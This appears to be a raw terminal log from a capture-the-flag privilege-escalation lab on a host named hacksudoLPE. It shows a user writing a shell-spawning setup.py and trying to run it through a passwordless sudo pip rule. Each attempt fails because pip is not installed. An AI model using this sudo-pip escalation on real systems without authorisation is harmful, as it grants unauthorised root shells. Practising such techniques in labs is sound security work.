 user22@hacksudoLPE:~$ TF=$(mktemp -d)
user22@hacksudoLPE:~$ echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
user22@hacksudoLPE:~$ sudo pip install $TF
[sudo] password for user22:
sudo: pip: command not found
user22@hacksudoLPE:~$ sudo -l
Matching Defaults entries for user22 on hacksudoLPE:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User user22 may run the following commands on hacksudoLPE:
    (root) NOPASSWD: /usr/bin/pip
user22@hacksudoLPE:~$ sudo /usr/bin/pip install $TF
[sudo] password for user22:
sudo: /usr/bin/pip: command not found
user22@hacksudoLPE:~$ pip
-bash: pip: command not found
user22@hacksudoLPE:~$ /usr/bin/pip
-bash: /usr/bin/pip: No such file or directory
user22@hacksudoLPE:~$